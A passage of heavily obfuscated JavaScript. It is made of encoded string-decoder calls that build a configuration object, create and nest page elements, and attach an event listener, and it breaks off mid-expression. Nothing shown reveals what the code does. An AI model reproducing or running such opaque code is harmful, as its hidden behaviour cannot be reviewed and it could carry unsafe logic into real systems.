+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return 